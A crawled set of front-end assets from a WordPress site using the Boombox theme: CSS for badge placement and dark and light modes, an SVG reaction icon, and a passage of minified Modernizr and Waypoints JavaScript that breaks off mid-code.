.badges-inside-left .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-left .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-mobile-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-show-desktop-header + #main > .bb-featured-area.stretched.no-gap:first-child, .badges-inside-right .bb-floating-navbar + #main > .bb-featured-area.stretched.no-gap:first-child {
  margin-top: 0;
}

/* *** Options *** */
/* Badge Position */
.badges-outside-left .post-thumbnail .bb-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .bb-featured-area .featured-badge-list {
  top: -11px;
  left: 12px;
}
.badges-outside-left .post-number {
  left: 10px;
  top: -9px;
}

.badges-outside-right .post-thumbnail .bb-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .bb-featured-area .featured-badge-list {
  top: -11px;
  right: 12px;
}
.badges-outside-right .post-number {
  right: 10px;
  top: -9px;
}

.badges-inside-left .post-thumbnail .bb-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .bb-featured-area .featured-badge-list {
  top: 12px;
  left: 12px;
}
.badges-inside-left .post-number {
  top: 12px;
}

.badges-inside-right .post-thumbnail .bb-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .bb-featured-area .featured-badge-list {
  top: 12px;
  right: 12px;
}
.badges-inside-right .post-number {
  top: 12px;
  right: 12px;
}

.badges-inside-left .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-left .bb-featured-area .bb-badge-list .badge .circle,
.badges-inside-right .post-thumbnail .bb-badge-list .badge .circle,
.badges-inside-right .bb-featured-area .bb-badge-list .badge .circle {
  box-shadow: none;
}
.badges-inside-left .post-number,
.badges-inside-right .post-number {
  box-shadow: none;
}
.badges-inside-left .no-thumbnail .post-thumbnail .bb-badge-list,
.badges-inside-right .no-thumbnail .post-thumbnail .bb-badge-list {
  top: -5px;
}
.badges-inside-left .no-thumbnail .post-number,
.badges-inside-right .no-thumbnail .post-number {
  top: -5px;
}

/* * Colors * */
/* Primary Colors */
.bb-bg-primary {
  background-color: #fdc316;
}

/* Message Colors */
.bb-clr-danger {
  color: #d9534f;
}

.bb-clr-success {
  color: #5cb85c;
}

.bb-clr-warning {
  color: #f0ad4e;
}

.bb-clr-info {
  color: #5bc0de;
}

/**
 * 14.0 - Theme Mode
 */
/* *** Dark theme styles *** */
.boombox-theme-dark .bb-mode-switcher .bb-night-mode-icon {
  transform: translate(-50%, 100px);
}
.boombox-theme-dark .bb-logo-dark {
  display: none;
}

/* *** Light theme styles *** */
.boombox-theme-light .bb-mode-switcher .bb-day-mode-icon {
  transform: translate(-50%, -100px);
}
.boombox-theme-light .bb-logo-light {
  display: none;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://thearticle.in/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/damn_original_2.svg
body_size: 2697
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 52 52" style="enable-background:new 0 0 52 52;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#010101;}
</style>
<g>
	<path class="st0" d="M7,26.8L7,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.8,0.7,1.8,1.6v0c0,0.9-0.7,1.6-1.6,1.6l-10.4,0
		C8,28.4,7,27.7,7,26.8z"/>
	<path class="st1" d="M19.3,29.1H8.9c-1.2,0-2.6-1-2.6-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.2,0,2.5,0.9,2.5,2.3
		C21.6,28.1,20.6,29.1,19.3,29.1z M8.6,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.6,0.8,1.1,0.8h10.4c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H8.6z"/>
</g>
<g>
	<path class="st0" d="M15.9,40.3c-0.5,2.8,1.8,2.5,4,1.9c0.1,0,0.3-0.1,0.4-0.1c0.7,0,3-0.2,5.6-0.1c2.8,0.1,5.9,0.8,7.2,0.9
		c2.7,0.3,3.1-1.6,2.9-2.5c-0.3-0.8-0.9-1.6-2.8-2.1c-1.3-0.4-9.6-1.6-14.4-0.1C18.3,38.4,16.2,39.2,15.9,40.3z"/>
	<path class="st1" d="M33.7,43.8c-0.2,0-0.5,0-0.7,0c-0.4,0-0.9-0.1-1.5-0.2c-1.6-0.3-3.7-0.6-5.6-0.7c-2.6-0.1-4.8,0.1-5.5,0.1
		c-0.1,0-0.2,0-0.3,0c-1.7,0.4-3.4,0.7-4.4-0.2c-0.6-0.6-0.8-1.4-0.5-2.6l0,0c0.3-1.5,2.5-2.3,3.4-2.6c4.9-1.5,13.3-0.3,14.8,0.1
		c1.9,0.6,2.9,1.4,3.3,2.6c0.2,0.7,0.1,1.7-0.5,2.5C35.7,43.3,35,43.8,33.7,43.8z M24.2,41.3c0.6,0,1.1,0,1.8,0
		c2.1,0.1,4.3,0.4,5.9,0.7c0.6,0.1,1.1,0.2,1.4,0.2c0.6,0.1,1.4,0.1,1.8-0.4c0.3-0.4,0.3-0.9,0.2-1.1c-0.1-0.5-0.5-1.1-2.2-1.6
		c-1.4-0.4-9.4-1.5-14-0.1c-1.2,0.4-2.3,1-2.3,1.5c-0.1,0.6-0.1,1,0.1,1.2c0.3,0.3,1.3,0.3,3-0.1c0.2,0,0.4-0.1,0.5-0.1
		C20.9,41.4,22.4,41.3,24.2,41.3z"/>
</g>
<g>
	<path class="st0" d="M30.6,26.8L30.6,26.8c0-0.9,0.7-1.6,1.6-1.6h10.5c0.9,0,1.7,0.7,1.7,1.6v0c0,0.9-0.7,1.6-1.6,1.6H32.6
		C31.7,28.4,30.6,27.7,30.6,26.8z"/>
	<path class="st1" d="M42.9,29.1H32.6c-1.2,0-2.7-1-2.7-2.3c0-1.3,1-2.3,2.3-2.3h10.5c1.3,0,2.5,1.1,2.5,2.3
		C45.2,28.1,44.1,29.1,42.9,29.1z M32.2,26c-0.4,0-0.8,0.4-0.8,0.8c0,0.4,0.7,0.8,1.2,0.8h10.3c0.4,0,0.8-0.4,0.8-0.8
		c0-0.4-0.5-0.8-1-0.8H32.2z"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 -13.5076 31.6479)" class="st1" cx="18.2" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<ellipse transform="matrix(0.4279 -0.9038 0.9038 0.4279 0.3428 53.5284)" class="st1" cx="42.5" cy="26.5" rx="1.4" ry="2"/>
</g>
<g>
	<path class="st1" d="M29.1,42.9c-0.4,0-0.8-0.3-0.8-0.8v-3.7c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.7
		C29.8,42.6,29.5,42.9,29.1,42.9z"/>
</g>
<g>
	<path class="st1" d="M22.2,42.5c-0.4,0-0.8-0.3-0.8-0.8v-3.2c0-0.4,0.3-0.8,0.8-0.8s0.8,0.3,0.8,0.8v3.2
		C23,42.2,22.7,42.5,22.2,42.5z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://thearticle.in/wp-content/themes/boombox/js/scripts.js?ver=2.9.8
body_size: 165256
content:
/*! modernizr 3.3.1 (Custom Build) | MIT *
 * http://modernizr.com/download/?-audio-cssanimations-csscolumns-csstransforms-cssvhunit-cssvwunit-displaytable-nthchild-svg-touchevents-video-printshiv-setclasses !*/
!function(e,t,n){function r(e,t){return typeof e===t}function o(){var e,t,n,o,a,i,s;for(var l in T)if(T.hasOwnProperty(l)){if(e=[],t=T[l],t.name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=r(t.fn,"function")?t.fn():t.fn,a=0;a<e.length;a++)i=e[a],s=i.split("."),1===s.length?Modernizr[s[0]]=o:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=o),g.push((o?"":"no-")+s.join("-"))}}function a(e){var t=E.className,n=Modernizr._config.classPrefix||"";if(w&&(t=t.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(r,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),w?E.className.baseVal=t:E.className=t)}function i(){return"function"!=typeof t.createElement?t.createElement(arguments[0]):w?t.createElementNS.call(t,"http://www.w3.org/2000/svg",arguments[0]):t.createElement.apply(t,arguments)}function s(){var e=t.body;return e||(e=i(w?"svg":"body"),e.fake=!0),e}function l(e,n,r,o){var a,l,c,d,u="modernizr",f=i("div"),p=s();if(parseInt(r,10))for(;r--;)c=i("div"),c.id=o?o[r]:u+(r+1),f.appendChild(c);return a=i("style"),a.type="text/css",a.id="s"+u,(p.fake?p:f).appendChild(a),p.appendChild(f),a.styleSheet?a.styleSheet.cssText=e:a.appendChild(t.createTextNode(e)),f.id=u,p.fake&&(p.style.background="",p.style.overflow="hidden",d=E.style.overflow,E.style.overflow="hidden",E.appendChild(p)),l=n(f,e),p.fake?(p.parentNode.removeChild(p),E.style.overflow=d,E.offsetHeight):f.parentNode.removeChild(f),!!l}function c(e,t){return!!~(""+e).indexOf(t)}function d(e){return e.replace(/([a-z])-([a-z])/g,function(e,t,n){return t+n.toUpperCase()}).replace(/^-/,"")}function u(e,t){return function(){return e.apply(t,arguments)}}function f(e,t,n){var o;for(var a in e)if(e[a]in t)return n===!1?e[a]:(o=t[e[a]],r(o,"function")?u(o,n||t):o);return!1}function p(e){return e.replace(/([A-Z])/g,function(e,t){return"-"+t.toLowerCase()}).replace(/^ms-/,"-ms-")}function m(t,r){var o=t.length;if("CSS"in e&&"supports"in e.CSS){for(;o--;)if(e.CSS.supports(p(t[o]),r))return!0;return!1}if("CSSSupportsRule"in e){for(var a=[];o--;)a.push("("+p(t[o])+":"+r+")");return a=a.join(" or "),l("@supports ("+a+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return n}function h(e,t,o,a){function s(){u&&(delete z.style,delete z.modElem)}if(a=r(a,"undefined")?!1:a,!r(o,"undefined")){var l=m(e,o);if(!r(l,"undefined"))return l}for(var u,f,p,h,v,y=["modernizr","tspan"];!z.style;)u=!0,z.modElem=i(y.shift()),z.style=z.modElem.style;for(p=e.length,f=0;p>f;f++)if(h=e[f],v=z.style[h],c(h,"-")&&(h=d(h)),z.style[h]!==n){if(a||r(o,"undefined"))return s(),"pfx"==t?h:!0;try{z.style[h]=o}catch(g){}if(z.style[h]!=v)return s(),"pfx"==t?h:!0}return s(),!1}function v(e,t,n,o,a){var i=e.charAt(0).toUpperCase()+e.slice(1),s=(e+" "+N.join(i+" ")+i).split(" ");return r(t,"string")||r(t,"undefined")?h(s,t,o,a):(s=(e+" "+P.join(i+" ")+i).split(" "),f(s,t,n))}function y(e,t,r){return v(e,n,n,t,r)}var g=[],T=[],b={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){T.push({name:e,fn:t,options:n})},addAsyncTest:function(e){T.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=b,Modernizr=new Modernizr,Modernizr.addTest("svg",!!t.createElementNS&&!!t.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect);var E=t.documentElement,w="svg"===E.nodeName.toLowerCase();Modernizr.addTest("audio",function(){var e=i("audio"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),t.mp3=e.canPlayType('audio/mpeg; codecs="mp3"').replace(/^no$/,""),t.opus=e.canPlayType('audio/ogg; codecs="opus"')||e.canPlayType('audio/webm; codecs="opus"').replace(/^no$/,""),t.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),t.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(n){}return t}),Modernizr.addTest("video",function(){var e=i("video"),t=!1;try{(t=!!e.canPlayType)&&(t=new Boolean(t),t.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),t.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),t.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""),t.vp9=e.canPlayType('video/webm; codecs="vp9"').replace(/^no$/,""),t.hls=e.canPlayType('application/x-mpegURL; codecs="avc1.42E01E"').replace(/^no$/,""))}catch(n){}return t});var S=b._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];b._prefixes=S;var C=b.testStyles=l;Modernizr.addTest("touchevents",function(){var n;if("ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch)n=!0;else{var r=["@media (",S.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");C(r,function(e){n=9===e.offsetTop})}return n}),C("#modernizr{display: table; direction: ltr}#modernizr div{display: table-cell; padding: 10px}",function(e){var t,n=e.childNodes;t=n[0].offsetLeft<n[1].offsetLeft,Modernizr.addTest("displaytable",t,{aliases:["display-table"]})},2),C("#modernizr div {width:1px} #modernizr div:nth-child(2n) {width:2px;}",function(e){for(var t=e.getElementsByTagName("div"),n=!0,r=0;5>r;r++)n=n&&t[r].offsetWidth===r%2+1;Modernizr.addTest("nthchild",n)},5),C("#modernizr { height: 50vh; }",function(t){var n=parseInt(e.innerHeight/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).height,10);Modernizr.addTest("cssvhunit",r==n)}),C("#modernizr { width: 50vw; }",function(t){var n=parseInt(e.innerWidth/2,10),r=parseInt((e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).width,10);Modernizr.addTest("cssvwunit",r==n)});var x="Moz O ms Webkit",N=b._config.usePrefixes?x.split(" "):[];b._cssomPrefixes=N;var P=b._config.usePrefixes?x.toLowerCase().split(" "):[];b._domPrefixes=P;var _={elem:i("modernizr")};Modernizr._q.push(function(){delete _.elem});var z={style:_.elem.style};Modernizr._q.unshift(function(){delete z.style}),b.testAllProps=v,b.testAllProps=y,Modernizr.addTest("cssanimations",y("animationName","a",!0)),function(){Modernizr.addTest("csscolumns",function(){var e=!1,t=y("columnCount");try{(e=!!t)&&(e=new Boolean(e))}catch(n){}return e});for(var e,t,n=["Width","Span","Fill","Gap","Rule","RuleColor","RuleStyle","RuleWidth","BreakBefore","BreakAfter","BreakInside"],r=0;r<n.length;r++)e=n[r].toLowerCase(),t=y("column"+n[r]),("breakbefore"===e||"breakafter"===e||"breakinside"==e)&&(t=t||y(n[r])),Modernizr.addTest("csscolumns."+e,t)}(),Modernizr.addTest("csstransforms",function(){return-1===navigator.userAgent.indexOf("Android 2.")&&y("transform","scale(1)",!0)});w||!function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=C.elements;return"string"==typeof e?e.split(" "):e}function o(e,t){var n=C.elements;"string"!=typeof n&&(n=n.join(" ")),"string"!=typeof e&&(e=e.join(" ")),C.elements=n+" "+e,c(t)}function a(e){var t=S[e[E]];return t||(t={},w++,e[E]=w,S[w]=t),t}function i(e,n,r){if(n||(n=t),v)return n.createElement(e);r||(r=a(n));var o;return o=r.cache[e]?r.cache[e].cloneNode():b.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),!o.canHaveChildren||T.test(e)||o.tagUrn?o:r.frag.appendChild(o)}function s(e,n){if(e||(e=t),v)return e.createDocumentFragment();n=n||a(e);for(var o=n.frag.cloneNode(),i=0,s=r(),l=s.length;l>i;i++)o.createElement(s[i]);return o}function l(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return C.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/[\w\-:]+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(C,t.frag)}function c(e){e||(e=t);var r=a(e);return!C.shivCSS||h||r.hasCSS||(r.hasCSS=!!n(e,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),v||l(e,r),e}function d(e){for(var t,n=e.getElementsByTagName("*"),o=n.length,a=RegExp("^(?:"+r().join("|")+")$","i"),i=[];o--;)t=n[o],a.test(t.nodeName)&&i.push(t.applyElement(u(t)));return i}function u(e){for(var t,n=e.attributes,r=n.length,o=e.ownerDocument.createElement(N+":"+e.nodeName);r--;)t=n[r],t.specified&&o.setAttribute(t.nodeName,t.nodeValue);return o.style.cssText=e.style.cssText,o}function f(e){for(var t,n=e.split("{"),o=n.length,a=RegExp("(^|[\\s,>+~])("+r().join("|")+")(?=[[\\s,>+~#.:]|$)","gi"),i="$1"+N+"\\:$2";o--;)t=n[o]=n[o].split("}"),t[t.length-1]=t[t.length-1].replace(a,i),n[o]=t.join("}");return n.join("{")}function p(e){for(var t=e.length;t--;)e[t].removeNode()}function m(e){function t(){clearTimeout(i._removeSheetTimer),r&&r.removeNode(!0),r=null}var r,o,i=a(e),s=e.namespaces,l=e.parentWindow;return!P||e.printShived?e:("undefined"==typeof s[N]&&s.add(N),l.attachEvent("onbeforeprint",function(){t();for(var a,i,s,l=e.styleSheets,c=[],u=l.length,p=Array(u);u--;)p[u]=l[u];for(;s=p.pop();)if(!s.disabled&&x.test(s.media)){try{a=s.imports,i=a.length}catch(m){i=0}for(u=0;i>u;u++)p.push(a[u]);try{c.push(s.cssText)}catch(m){}}c=f(c.reverse().join("")),o=d(e),r=n(e,c)}),l.attachEvent("onafterprint",function(){p(o),clearTimeout(i._removeSheetTimer),i._removeSheetTimer=setTimeout(t,500)}),e.printShived=!0,e)}var h,v,y="3.7.3",g=e.html5||{},T=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,b=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,E="_html5shiv",w=0,S={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",h="hidden"in e,v=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){h=!0,v=!0}}();var C={elements:g.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:y,shivCSS:g.shivCSS!==!1,supportsUnknownElements:v,shivMethods:g.shivMethods!==!1,type:"default",shivDocument:c,createElement:i,createDocumentFragment:s,addElements:o};e.html5=C,c(t);var x=/^$|\b(?:all|print)\b/,N="html5shiv",P=!v&&function(){var n=t.documentElement;return!("undefined"==typeof t.namespaces||"undefined"==typeof t.parentWindow||"undefined"==typeof n.applyElement||"undefined"==typeof n.removeNode||"undefined"==typeof e.attachEvent)}();C.type+=" print",C.shivPrint=m,m(t),"object"==typeof module&&module.exports&&(module.exports=C)}("undefined"!=typeof e?e:this,t),o(),a(g),delete b.addTest,delete b.addAsyncTest;for(var $=0;$<Modernizr._q.length;$++)Modernizr._q[$]();e.Modernizr=Modernizr}(window,document);
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var e=[];for(var o in i)e.push(i[o]);for(var n=0,r=e.length;r>n;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){t.invokeAll("enable")},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){(!e.didScroll||n.isTouch)&&(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll,r=n?o.forward:o.backward;for(var s in this.waypoints[i]){var a=this.waypoints[i][s],l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,p=l&&h,u=!l&&!h;(p||u)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;n>o;o++)t[o].destroy()},e.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};for(var r in t){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,u,c,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),d.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,d.triggerPoint=y+l-f,h=w<s.oldScroll,p=d.triggerPoint>=s.oldScroll,u=h&&p,c=!h&&!p,!g&&u?(d.queueTrigger(s.backward),o[d.group.id]=d.group):!g&&c?(d.queueTrigger(s.forward),o[d.group.id]=d.group):g&&s.oldScroll>=d.triggerPoint&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){var i=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t;i.call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;s>r;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints),o=i===this.waypoints.length-1;return o?null:this.waypoints[i+1]},i.prototype.previous=function(e){this.waypoints.sort(t);var i=n.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){var e=n.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&(o=t.extend({},arguments[1]),o.handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}();
/*!
Waypoints Inview Shortcut - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";function t(){}function e(t){this.options=i.Adapter.extend({},e.defaults,t),this.axis=this.options.horizontal?"horizontal":"vertical",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var i=window.Waypoint;e.prototype.createWaypoints=function(){for(var t={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},e=0,i=t[this.axis].length;i>e;e++){var n=t[this.axis][e];this.createWaypoint(n)}},e.prototype.createWaypoint=function(t){var e=this;this.waypoints.push(new i({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(t){return function(i){e.options[t[i]].call(e,i)}}(t),offset:t.offset,horizontal:this.options.horizontal}))},e.prototype.destroy=function(){for(var 